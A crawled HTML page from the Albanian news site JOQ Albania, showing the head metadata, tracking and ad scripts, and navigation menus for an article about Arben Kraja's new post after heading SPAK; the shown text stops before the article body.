

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1100608.html
body_size: 20412
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Arben Kraja ka gjetur një punë të re. Pasi drejtoi pa sukses për 3 vite organin më të rendësishëm të drejtësisë në Shqipëri, Arben Kraja do të vijojë karrierën e tij në po të njejtën fushë. Këtë herë për të..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1100608.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1100608.html">-->
    <meta name="author" content="A.Koci" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1100608.html" />
    <meta property="og:title" content="&quot;Fjeti 3 vite gjumë në SPAK&quot;/ Ndërkombëtarët i gjejnë punë Arben Krajës, e bëjnë drejtor" />
    <meta property="og:description" content="Arben Kraja ka gjetur një punë të re. Pasi drejtoi pa sukses për 3 vite organin më të rendësishëm të drejtësisë në Shqipëri, Arben Kraja do të vijojë karrierën e tij në po të njejtën fushë. Këtë herë për të..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2023/01/kraja-2-1068x557.png" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="&quot;Fjeti 3 vite gjumë në SPAK&quot;/ Ndërkombëtarët i gjejnë punë Arben Krajës, e bëjnë drejtor" />
	<meta name="twitter:description" content="Arben Kraja ka gjetur një punë të re. Pasi drejtoi pa sukses për 3 vite organin më të rendësishëm të drejtësisë në Shqipëri, Arben Kraja do të vijojë karrierën e tij në po të njejtën fushë. Këtë herë për të..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2023/01/kraja-2-1068x557.png" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>"Fjeti 3 vite gjumë në SPAK"/ Ndërkombëtarët i gjejnë punë Arben Krajës, e bëjnë drejtor</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

